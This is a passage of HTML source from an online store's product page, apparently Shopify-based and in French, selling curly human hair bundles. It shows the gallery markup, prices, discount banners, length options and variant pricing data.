                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349227942181"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 4 dans la galerie
"
                data-slide-number="3"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 4</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-3"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?crop=center&height=24&v=1722440888&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?crop=center&height=70&v=1722440888&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?crop=center&height=140&v=1722440888&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?crop=center&height=210&v=1722440888&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349228106021"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 5 dans la galerie
"
                data-slide-number="4"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 5</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-4"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?crop=center&height=24&v=1722440890&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?crop=center&height=70&v=1722440890&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?crop=center&height=140&v=1722440890&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?crop=center&height=210&v=1722440890&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349228040485"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 6 dans la galerie
"
                data-slide-number="5"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 6</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-5"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?crop=center&height=24&v=1722440893&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?crop=center&height=70&v=1722440893&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?crop=center&height=140&v=1722440893&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?crop=center&height=210&v=1722440893&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349228073253"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li></ul>
      </div>
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--next
          js-media-gallery-nav-next
        "
        aria-label="Faire glisser vers la droite"
      >
        <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
    </media-gallery-navigation><template id="template-media-gallery-zoom-icon">
      <span class="media-gallery__zoom-icon zoom-icon">
        <span
    class="icon icon--theme icon--search zoom-icon__search"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        <span class="zoom-icon__plus icon"></span>
      </span>
    </template></media-gallery>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-gallery.js?v=98881302802862541891733899627" type="module"></script>

          </div>

          <div class="product-single__primary-blocks"><sticky-scroll><div class="product-single__box js-animate-sequence" data-animation-selector=".product-single__box__block"><style type="text/css">
                        .section--template--23804504932645__main .product-single__title {
                            font-size: 1.8rem;
                            line-height: calc(1.55 - (1.2 * 0.3));
                        }
                        @media screen and (max-width: 767px) {
                            .section--template--23804504932645__main .product-single__title {
                                font-size: 1.9rem;
                                line-height: calc(1.6 - (1.3 * 0.3));
                            }
                        }
                      </style>

                      <div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--title"
                        
                      >
                        <h1
                          class="product-single__title"
                        >
                          BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles
                        </h1>
                      </div><div
                        class="product-single__box__block  product-single__box__block--m-12  product-single__box__block--price product-single__box__block--price--tax_notice"
                        
                      >
                        <!-- snippet/product-price.liquid -->



<div class="price">
    <div id="price-template--23804504932645__main" class="price__text">
      <span class="u-hidden-visually">Prix régulier</span>
      <span class="price__number price__number--sale">
        <span class="money">$88.56</span>
      </span><span class="u-hidden-visually">Prix réduit</span>
        <s class="price__compare"
          ><span class="money">$201.27</span></s
        ></div>
    

<div id="label-template--23804504932645__main" style="--background-color: #fd4d15; --text-color: #FFFFFF" data-type="percentage"><div class="label">
      <div class="label__text">Sauvegarder 56%</div>
    </div></div>

</div><div class="price__notes">
      <p id="unit-price-template--23804504932645__main" class="price__note price__note--unit"></p><p class="price__note price__note--tax">
            <a href="/fr/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
          </p></div>
<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

                      </div>
                        <div class="installment">
  <div class="inLeft">or 4 interest-free payments of</div>
  <div class="inMiddlePrice">$22.14</div>
  <div class="inRight">
    <div class='rightText'>with</div>
    <div class='installimg'>
   
      <img
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_1cd5dd0e-2e82-4cd4-ab94-3f283e456185.png?v=1767684181"
        alt=""

      ><img
        class='twoPict'
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_bbb18e2a-62a9-4ae7-88f0-3eef8b35b018.png?v=1767684185"
        alt=""
      >
    </div>
  </div>
</div>
<style>
    .installment {
    display: flex;
    align-items: center;
    background: #e5e5e5;
    padding: 5px;
    border-radius: 5px;
    font-size: 16px;
    margin-bottom:5px;
}
.inMiddlePrice {
    margin: 0 8px;
    color: #ff3d00;
    font-size: larger;
    font-weight: 600;
}
.inRight {
    flex: 1;
    display: flex;
    align-items: center;
}

.rightText {
    margin-right: 5px;
}
  .twoPict{
   margin-left:5px;
  }
@media (max-width: 768px){
  .installment{
     font-size:14px;
  }
  .twoPict{
   margin-left:0px;
  }
}
</style>


                      
                    
                      

                        
                   
                      

                        
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 1 GET 8% OFF</p><p>Automatic discount, NO code needed!!!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 2+ GET 15% OFF</p><p>Automatic discount,no code needed! </p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 4+ GET 25% OFF</p><p>Automatic discount,no code needed!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>FREE GIFTS & FREE SHIPPING </p><p>Discover More！</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                   

                    
                    <div class="product_single__box__comment">
                      <div product-id="8030511235365" class="alr-display-review-badge" style="display: inline-block;">
                        <div product-id="8030511235365" product-handle="3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair" class="alireviews-review-star-rating"></div>
                      </div>
                      <div class="product-single__order"><pre style="margin:auto;"></pre></div>
                    </div><div
                        class="product-single__box__block product-single__box__block--variant_picker"
                        
                      >


<variant-radios
    class="js"
    data-section="template--23804504932645__main"
    
    data-url="/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair"
    
    
  >
    <product-interactive-options>
<fieldset class="product-form__swatch">
            <div class="product-form__swatch__title">
              <legend class="f-family--heading f-caps--false f-space--0">
                Length
              </legend></div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 10 10"
                title="10 10 10"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-0"
                  name="Length"
                  value="10 10 10"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                    checked
                  
                >
                <label
                  for="template--23804504932645__main-1-0"
                  class="product-form__swatch__label"
                >
                  10 10 10
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 12 12"
                title="12 12 12"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-1"
                  name="Length"
                  value="12 12 12"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-1"
                  class="product-form__swatch__label"
                >
                  12 12 12
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 14 14"
                title="14 14 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-2"
                  name="Length"
                  value="14 14 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-2"
                  class="product-form__swatch__label"
                >
                  14 14 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 16 16"
                title="16 16 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-3"
                  name="Length"
                  value="16 16 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-3"
                  class="product-form__swatch__label"
                >
                  16 16 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 18 18"
                title="18 18 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-4"
                  name="Length"
                  value="18 18 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-4"
                  class="product-form__swatch__label"
                >
                  18 18 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 20 20"
                title="20 20 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-5"
                  name="Length"
                  value="20 20 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-5"
                  class="product-form__swatch__label"
                >
                  20 20 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 22 22"
                title="22 22 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-6"
                  name="Length"
                  value="22 22 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-6"
                  class="product-form__swatch__label"
                >
                  22 22 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 24 24"
                title="24 24 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-7"
                  name="Length"
                  value="24 24 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-7"
                  class="product-form__swatch__label"
                >
                  24 24 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 26 26"
                title="26 26 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-8"
                  name="Length"
                  value="26 26 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-8"
                  class="product-form__swatch__label"
                >
                  26 26 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="28 28 28"
                title="28 28 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-9"
                  name="Length"
                  value="28 28 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-9"
                  class="product-form__swatch__label"
                >
                  28 28 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="30 30 30"
                title="30 30 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-10"
                  name="Length"
                  value="30 30 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-10"
                  class="product-form__swatch__label"
                >
                  30 30 30
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 12 14"
                title="10 12 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-11"
                  name="Length"
                  value="10 12 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-11"
                  class="product-form__swatch__label"
                >
                  10 12 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 14 16"
                title="12 14 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-12"
                  name="Length"
                  value="12 14 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-12"
                  class="product-form__swatch__label"
                >
                  12 14 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 16 18"
                title="14 16 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-13"
                  name="Length"
                  value="14 16 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-13"
                  class="product-form__swatch__label"
                >
                  14 16 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 18 20"
                title="16 18 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-14"
                  name="Length"
                  value="16 18 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-14"
                  class="product-form__swatch__label"
                >
                  16 18 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 20 22"
                title="18 20 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-15"
                  name="Length"
                  value="18 20 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-15"
                  class="product-form__swatch__label"
                >
                  18 20 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 22 24"
                title="20 22 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-16"
                  name="Length"
                  value="20 22 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-16"
                  class="product-form__swatch__label"
                >
                  20 22 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 24 26"
                title="22 24 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-17"
                  name="Length"
                  value="22 24 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-17"
                  class="product-form__swatch__label"
                >
                  22 24 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 26 28"
                title="24 26 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-18"
                  name="Length"
                  value="24 26 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-18"
                  class="product-form__swatch__label"
                >
                  24 26 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 28 30"
                title="26 28 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-19"
                  name="Length"
                  value="26 28 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-19"
                  class="product-form__swatch__label"
                >
                  26 28 30
                </label>
              </div></fieldset></product-interactive-options>

    <script type="application/json">
      [{"id":44156473540901,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8856,"weight":500,"compare_at_price":20127,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473573669,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9467,"weight":500,"compare_at_price":21515,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473606437,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473639205,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":11910,"weight":500,"compare_at_price":27068,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473671973,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":13437,"weight":500,"compare_at_price":30538,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473704741,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473737509,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":15880,"weight":500,"compare_at_price":36090,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473770277,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":18018,"weight":500,"compare_at_price":40949,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473803045,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":19544,"weight":500,"compare_at_price":44419,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473835813,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":21377,"weight":500,"compare_at_price":48583,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473868581,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":22598,"weight":500,"compare_at_price":51359,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473934117,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":9670,"weight":500,"compare_at_price":21978,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473966885,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473999653,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":12012,"weight":500,"compare_at_price":27299,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474032421,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":13335,"weight":500,"compare_at_price":30307,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474065189,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474097957,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":16185,"weight":500,"compare_at_price":36784,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474130725,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":17814,"weight":500,"compare_at_price":40486,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474163493,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":19646,"weight":500,"compare_at_price":44650,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474196261,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":21173,"weight":500,"compare_at_price":48120,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-radios>
                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505" type="module"></script>
